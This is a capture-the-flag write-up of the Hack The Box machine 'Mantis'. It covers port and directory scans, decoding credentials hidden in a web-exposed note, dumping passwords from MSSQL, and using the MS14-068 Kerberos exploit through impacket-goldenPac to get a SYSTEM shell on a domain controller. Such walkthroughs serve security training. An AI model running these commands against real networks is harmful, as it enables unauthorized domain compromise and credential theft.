[HTB] Mantis
The Mantis machine has been created by lkys37en. This is an hard Windows Machine with a strong focus on Active Directory exploitation. This box was interesting as we had to play with SQL and old exploit.
If you didn’t solve this challenge and just look for answers, first you should take a look at this mind map from Orange Cyberdefense and try again. It could give you some hints for attack paths when dealing with an Active Directory.

Note: All the actions performed against the target machine have been done with a standard Kali Linux machine. You can download Kali from the official website here.
Reconnaissance
In a penetration test or red team, reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting.
This information can then be leveraged by an adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute initial access, to scope and prioritize post-compromise objectives, or to drive and lead further reconnaissance efforts. Here, our only piece of information is an IP address.
Scan with Nmap
Let’s start with a classic service scan with Nmap in order to reveal some of the TCP ports open on the machine.
Note: Always allow a few minutes after the start of an HTB box to make sure that all the services are properly running. If you scan the machine right away, you may miss some ports that should be open.
$ nmap -Pn -sV 10.129.100.147
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-14 06:56 EST
Nmap scan report for 10.129.100.147
Host is up (0.019s latency).
Not shown: 981 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15CD4) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-02-14 11:56:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
8080/tcp open http Microsoft IIS httpd 7.5
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.09 seconds
Remember: By default, Nmap will scans the 1000 most common TCP ports on the targeted host(s). Make sure to read the documentation if you need to scan more ports or change default behaviors.
Here we have a few interesting ports including an HTTP server on TCP/8080. The host is also the domain controller for htb.local.
HTTP Recon
The Web server seems to be running Orchard an ASP.NET CMS. After looking around we didn’t find any specific vulnerability on the CMS. Using gobuster, a brute-force tool for Web services, and a standard wordlist we started a directory enumeration.
$ gobuster dir -u http://10.129.100.147:8080 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.100.147:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/14 06:59:43 Starting gobuster in directory enumeration mode
===============================================================
/_archive (Status: 200) [Size: 2867]
/ADMIN (Status: 302) [Size: 163] [--> /Users/Account/AccessDenied?ReturnUrl=%2FADMIN]
/admin (Status: 302) [Size: 163] [--> /Users/Account/AccessDenied?ReturnUrl=%2Fadmin]
/Admin (Status: 302) [Size: 163] [--> /Users/Account/AccessDenied?ReturnUrl=%2FAdmin]
/archive (Status: 200) [Size: 2866]
/Archive (Status: 200) [Size: 2866]
/blogs (Status: 200) [Size: 2913]
/tags (Status: 200) [Size: 2453]
===============================================================
2022/02/14 07:01:43 Finished
===============================================================
Among the results, we found an administration login page.

However, after a few tries, no password was found for the admin user.
More Nmap
After looking around for a while, we gave another try with Nmap. Again, by default, Nmap only scans the 1000 most common ports, let’s try to scan all the ports TCP from 1 to 10000.
$ nmap -Pn -sV -p1-10000 10.129.100.147
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-14 06:55 EST
Nmap scan report for 10.129.100.147
Host is up (0.017s latency).
Not shown: 9984 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15CD4) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-02-14 11:55:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1337/tcp open http Microsoft IIS httpd 7.5
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Microsoft IIS httpd 7.5
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.11 seconds
Nice, we found another Web server running on TCP/1337. Now, let’s run gobuster again.
$ gobuster dir -u http://10.129.100.147:1337 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.100.147:1337
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/14 07:05:21 Starting gobuster in directory enumeration mode
===============================================================
/orchard (Status: 500) [Size: 3026]
/secure_notes (Status: 301) [Size: 162] [--> http://10.129.100.147:1337/secure_notes/]
One folder seems to be interesting: secure_notes.

Moreover, one of the file name seems to have some kind of Base64 encoded value in it, but we will get back to that later.
Initial Access
In a real-world scenario, adversaries may search network shares on computers they have compromised to find files of interest. Sensitive data can be collected from remote systems via shared network drives or other services.
Decoding Passwords
By looking at the end of the discovered file, we found an interesting value.

Apparently, it is the admin password of Orchard CMS, encoded in what appears to be binary. Let’s see if we can decoded with Python.
$ python
Python 3.9.10 (main, Jan 16 2022, 17:12:18)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import binascii
>>> pasw = int("010000000110010001101101001000010110111001011111010100000100000001110011011100110101011100110000011100100110010000100001", 2)
>>> binascii.unhexlify("%x" % pasw)
b'@dm!n_P@ssW0rd!'
Great, back to the administration page of Orchard.

We can login, but nothing really interesting here. The note file also said that the sa account of the database is embedded in the filename. Let’s decode it.
$ echo NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx | base64 -d
6d2424716c5f53405f504073735730726421
It looks like hexadecimal value. Maybe we can decode it.
$ echo 6d2424716c5f53405f504073735730726421 | xxd -r -p
m$$ql_S@_P@ssW0rd!
Now, maybe we can access to the MSSQL server using these credentials and impacket-mssqlclient.
$ impacket-mssqlclient 'sa@10.129.100.147'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[-] ERROR(MANTIS\SQLEXPRESS): Line 1: Login failed for user 'sa'.
Fail… Let’s see if we can use the admin credentials to login.
impacket-mssqlclient 'admin@10.129.100.147'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[-] ERROR(MANTIS\SQLEXPRESS): Line 1: Login failed for user 'admin'.
Still no luck. Maybe we can use admin and the password of sa.
$ impacket-mssqlclient 'admin@10.129.100.147'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL>
Finally! Let’s explore the database to see if we have some interesting things on it.
MSSQL Access
We started by listing the databases.
SQL> SELECT name FROM master.dbo.sysdatabases;
name
--------------------------------------------------
master
tempdb
model
msdb
orcharddb
Let’s take a look at the orcharddb database.
SQL> USE orcharddb;
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: orcharddb
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'orcharddb'.
SQL> SELECT table_name FROM information_schema.tables;
table_name
--------------------------------------------------------
...[snip]...
blog_Orchard_Users_UserPartRecord
...[snip]...
We found a bunch of tables, but blog_Orchard_Users_UserPartRecord seems to be promising.
SQL> SELECT Username, Password FROM blog_Orchard_Users_UserPartRecord;
Username Password
-------- ----------------------------------------------------
admin AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2A==
James J@m3s_P@ssW0rd!
We have a cleartext password for james, maybe this user can login on the remote machine.
$ crackmapexec smb 10.129.100.147 -u james -p 'J@m3s_P@ssW0rd!' -d htb.local
SMB 10.129.100.147 445 MANTIS [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:MANTIS) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.129.100.147 445 MANTIS [+] htb.local\james:J@m3s_P@ssW0rd!
Privilege Escalation
Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permissions to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities.
MS14-068
The MS14-068 exploit targets Kerberos and can be used to forge Kerberos tickets using domain user permissions. Lucky for us, impacket-goldenPac can be used to automatically exploit the vulnerability.
However, it requieres to use the domain FQDN so let’s add the following line to /etc/hosts.
10.129.100.147 mantis htb.local mantis.htb.local
Now, we can use impacket-goldenPac to get a SYSTEM shell and grab our first and second flags.
$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file HboOvwAY.exe
[*] Opening SVCManager on mantis.....
[*] Creating service gLYd on mantis.....
[*] Starting service gLYd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir c:\users\james\desktop
Volume in drive C has no label.
Volume Serial Number is 1A7A-6541
Directory of c:\users\james\desktop
09/01/2017 02:10 PM <DIR> .
09/01/2017 02:10 PM <DIR> ..
09/01/2017 10:19 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 4,946,022,400 bytes free
C:\Windows\system32>dir c:\users\administrator\desktop
Volume in drive C has no label.
Volume Serial Number is 1A7A-6541
Directory of c:\users\administrator\desktop
02/08/2021 01:44 PM <DIR> .
02/08/2021 01:44 PM <DIR> ..
09/01/2017 10:16 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 4,946,079,744 bytes free
Awesome! I hope you enjoyed it, I know I did :)